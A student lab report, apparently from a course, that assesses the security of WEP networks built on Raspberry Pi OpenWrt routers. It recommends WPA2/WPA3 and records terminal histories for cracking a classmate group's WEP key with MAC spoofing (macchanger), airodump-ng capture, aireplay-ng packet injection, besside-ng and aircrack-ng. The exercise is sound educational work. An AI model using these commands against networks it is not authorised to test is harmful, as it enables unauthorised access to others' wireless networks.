# Made by Semih Embedded Security Assessment

Our group: Vincent (693288) and Semih(695258)

## The possible threats of this network:

- The WEP (Wired Equivalent Privacy) network is insecure, because the protocol uses the same static key for each connected device, which is easy to hack;

- (Marvin and Ferhat) Their Raspberry Pi (hardware) is also insecure in open places, e.g. you can connect via SSH without any password. The Raspberry Pi has also a lot of open pins and other ports, which bring extra security issues. So make sure to localize the hardware in a secure environment.

## Professional advice how to protect against discovered threats:

- **Use MAC filtering**: MAC filtering controls which devices are allowed to connect to the network based on their MAC address (like a whitelist);

- **Use a very long password**, which is 128 bits (max.). This makes it harder to crack the password, but it is still possible to crack the password;

- **The best** decision is **not to** use WEP anymore, becauce since 2003 the Wi-Fi Allience announced that the WEP protocol is not secure enough anymore. Computer hardware has become so powerfull that the WEP static key is easy to crack. It is recommended to use a newer protocol like **WPA2** or **WPA3**. Most modern devices use WPA2 or WPA3.

# Crack the system using necessary tools of Kali Linux

- Start Wi-Fi adapter in monitor mode;

- Use **airodump-ng** to get the BSSID and channel of the target network;

- Use **besside-ng** configured to the target bssid and channel to crack and capture the security key;

- The key generated by **besside-ng** is displayed in HEX format;

- Optionally you can use **aircrack-ng** on the generated capture file of **besside-ng** to convert the key to ASCII (this also cracks the password and converts it to ASCII).

We have set-up our WEP network by using a custom build **OpenWRT** iso image for the Raspberry Pi 4B. **OpenWrt** comes with default passwords, which are very insecure. We changed the defaults and we tried our best to make it secure as possible. We first made a 2.4GHz network and our password was "semih". We made the password a bit easy to crack, because otherwise it will take more time to crack it. See the screenshots below for proof:

| 🗘 웝 192.168.1.1/cgi-bin/luci   | i/admin/network                                                                                                    |                                                                                                |                                                                                    |                     |                                             |              |               | 2     |  |  |
|--------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|---------------------|---------------------------------------------|--------------|---------------|-------|--|--|
| oo's Bugzilla  2 Gentoo Forums | ව Gentoo Packa                                                                                                    | ges   2 Planet Ge                                                                              | ntoo  🔁 Gentoo Wiki 🏾 🕬                                                            | Course: TI 2.1 23-2 | 4 📠 TI 2.1 23-24                            | PIC16F887    | PIC16F887.pdf | ⊕1829 |  |  |
|                                | <b>OpenWrt</b> st                                                                                                    | atus 👻 System 👻                                                                                | Network 🛩 Log out                                                                  |                     |                                             |              | REFRESHING    |       |  |  |
|                                | No password set!<br>There is no password set on this router. Please configure a root password to protect the web interface.<br>Go to password configuration |                                                                                                |                                                                                    |                     |                                             |              |               |       |  |  |
|                                | Wireless Overview                                                                                                    |                                                                                                |                                                                                    |                     |                                             |              |               |       |  |  |
|                                | 🙊 radio0                                                                                                    | Cypress CYW43<br>Channel: 1 (2.412 C                                                           | Restart                                                                            | an Add              |                                             |              |               |       |  |  |
|                                | <b></b> dBm                                                                                                    | SSID: VinSem   Mode: Master<br>BSSID: E6:5F:01:AE:7C:7B   Encryption: WEP Shared Auth (WEP-40) |                                                                                    |                     |                                             |              | Remove        |       |  |  |
|                                | Associated Stations                                                                                                    |                                                                                                |                                                                                    |                     |                                             |              |               |       |  |  |
|                                | Network                                                                                                    | MAC address                                                                                    | Host                                                                               | Signal /<br>Noise   | RX Rate / TX Rate                           |              |               |       |  |  |
|                                | A<br>Master<br>"VinSem" (phy0-<br>ap0)                                                                                                    | C4:03:A8:86:65:BE                                                                              |                                                                                    | ad dBm              | 1.0 Mbit/s, 20 MHz<br>2359.2 Mbit/s, 20 MHz |              |               |       |  |  |
|                                | A<br>Master<br>"VinSem" (phy0-<br>ap0)                                                                                                    | 02:78:BC:F3:81:89                                                                              | 192.168,1.191                                                                      | ad<br>dBm           | 54.0 Mbit/s, 20 MHz<br>48.0 Mbit/s, 20 MHz  |              |               |       |  |  |
|                                | A<br>Master<br>"VinSem" (phy0-<br>ap0)                                                                                                    |                                                                                                | OnePlus-Nord-CE-3-Lite-5G.lar<br>(192.168.1.111,<br>fdc4:f376:e870:0:b8c8:207d;dc6 | n<br>d1:2051) dBm   | 54.0 Mbit/s, 20 MHz<br>54.0 Mbit/s, 20 MHz  |              |               |       |  |  |
|                                | A<br>Master<br>"VinSem" (phy0-<br>ap0)                                                                                                    |                                                                                                | S22-Ultra-van-Semih.lan<br>(192.168.1.205,<br>tdc4:f376:e870:0:211:cc4e:6b1f       | :cb35)              | 1.0 Mbit/s, 20 MHz<br>1.0 Mbit/s, 20 MHz    |              |               |       |  |  |
|                                |                                                                                                    |                                                                                                |                                                                                    |                     |                                             | Save & Apply | Save          |       |  |  |

| 🔿 崔 192.168.1.1/cgi-bin/l       | .uci/adn | nin/network/wireless                                                                                                    |                                                                                                    |    |  |  |  |
|---------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|--|--|--|
| ntoo's Bugzilla  🗁 Gentoo Forum | ms 🚬 G   | Gentoo Packages 🛛 Plane                                                                                                    | net Gentoo 🔝 Gentoo Wiki 🄤 Course: TI 2.1 23-24 🔤 TI 2.1 23-24: PIC16F887 🕀 PIC16F887.pi                                                                                                    | df |  |  |  |
|                                 |          | Device Configuration                                                                                                    |                                                                                                    |    |  |  |  |
|                                 | N<br>Tr  |                                                                                                    |                                                                                                    |    |  |  |  |
|                                 |          | Status de Mode: Master   SSID: VinSem<br>dBm BSSID: E6:5F:01-AE-7C:7B<br>Encryption: VEP Shared Auth (WEP-40)<br>Channet: 1 (2:412 GHz)<br>Tx-Power: 16 dBm<br>Signat: 0 dBm   Noise: 0 dBm<br>Bitrate: 36:3 Motis   Country: NL |                                                                                                    |    |  |  |  |
|                                 |          | Wireless network is enabled                                                                                                    |                                                                                                    |    |  |  |  |
|                                 |          | Operating frequency                                                                                                    | Mode Band Channel Width                                                                                                    |    |  |  |  |
|                                 | As       | operating nequency                                                                                                    |                                                                                                    |    |  |  |  |
|                                 |          | Allow legacy 802.11b rates                                                                                                    |                                                                                                    |    |  |  |  |
|                                 |          |                                                                                                    | Legacy or badly behaving devices may require legacy 802.11b rates to interoperate. Airtime efficiency may be significantly reduced where these are used. It is recommended to not allow 802.11b rates where possible.      If 16 dBm (39 mW)      - Current power: 16 dBm     Specifies the maximum transmit power the wireless radio may use. Depending on regulatory requirements and |    |  |  |  |
|                                 |          | Interface Configuration<br>General Setup Wireless Secu                                                                                                    | wireless usage, the actual transmit power may be reduced by the driver.                                                                                                    |    |  |  |  |
|                                 |          | Encryption                                                                                                    | h WEP Shared Key (weak security ∨                                                                                                    |    |  |  |  |
|                                 |          |                                                                                                    | и Кеу #1 🗸                                                                                                    |    |  |  |  |
|                                 |          |                                                                                                    | 1 s:semih *                                                                                                    |    |  |  |  |
|                                 |          |                                                                                                    |                                                                                                    |    |  |  |  |
|                                 |          |                                                                                                    |                                                                                                    |    |  |  |  |
|                                 |          | Key #4                                                                                                    | 4 *                                                                                                    |    |  |  |  |
|                                 |          |                                                                                                    |                                                                                                    |    |  |  |  |

After we were done configuring the OpenWrt network, we were ready to hack the password. We executed the commands below to hack Ferhat & Marvin their WEP network:

```
Group = Marvin, Ferhat,

BSSID = E6:5F:01:AE:78:CD

ESSID = "FreeCannoli"

Channel = 9
```

(wlan0mon stands for the network card and mon stands for monitor mode)

#### History Terminal 1

```
airmon-ng start wlan0
 1
 2
   airmon-ng check kill
 3
   airmon-ng stop
 4
  airmon-ng stop wlan0mon
 5
   macchanger --mac 12:34:56:78:91
 6
   macchanger --mac 12:34:56:78:91
 7
   airmon-ng start wlan0
 8
   macchanger --mac 12:34:56:78:91 wlan0mon
 9
   macchanger --mac 12:34:56:78:91:12 wlan0mon
 10 airmon-ng stop wlan0mon
 11 macchanger --mac 12:34:56:78:91:21 wlan0
 12 airmon-ng start wlan0
 13 macchanger -s
 14 macchanger --help
 15 macchanger -s
 16 macchanger -s wlan0mon
 17
    airodump-ng wlan0mon
 18
    ls
 19 cd Documents
20
   ls
 21 airodump-ng --helo
 22 airodump-ng --help
 23 airodump-ng wlan0mon
 25 airodump-ng -c 1 -w RouteryPi --bssid E4:5F:01:AE:86:D6 wlan0mon
 25
   airodump-ng
26 airodump-ng wlan0mon
 27 airodump-ng -c 1 -w FreeCannoli --bssid E6:5F:01:AE:78:CD
wlan0mon
28
    airodump-ng wlan0mon
    airodump-ng -c 9 -w FreeCannoli --bssid E6:5F:01:AE:78:CD
29
wlan0mon
```

### **History Terminal 2**

- 3 aireplay-ng -3 -b E4:5F:01:AE:86:D6 -h e0:0a:f6:6c:fe:ab wlan0mon
- 4 besside-ng -W -c 9 -b E6:5F:01:AE:78:CD wlan0mon
- 5 cat besside.log
- 6 besside-ng -c 9 -b E6:5F:01:AE:78:CD wlan0mon
- 7 ls
- 8 aircrack-ng wep.cap

### **History Terminal 3**

- 1 macchanger -s
- 2 macchanger -s wlan0mon

We also made some screenshots during the process to proof that the commands did work (some of them are not in order):



















